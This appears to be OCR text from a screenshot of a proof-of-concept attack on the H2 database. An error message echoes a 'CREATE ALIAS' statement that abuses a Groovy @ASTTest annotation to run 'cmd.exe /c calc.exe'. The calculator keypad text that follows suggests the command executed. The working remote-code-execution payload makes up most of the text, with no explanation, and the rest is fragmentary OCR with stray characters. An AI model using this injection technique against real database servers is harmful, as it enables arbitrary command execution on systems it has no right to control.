 Syntax error in SQL statement "@groovy.transform.ASTTest(value={ assert java.lang.Runtime.getRuntime().exec(""cmd.exe /c calc.exe"") }) def x"; SQL state
CREATE ALIAS shell2 AS $$@groovy.transform.ASTTest(value={ assert java.lang.Runtime.getRuntime().exec("cmd.exe /c calc.exe") }) def x$$ [42000-200]
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
7ools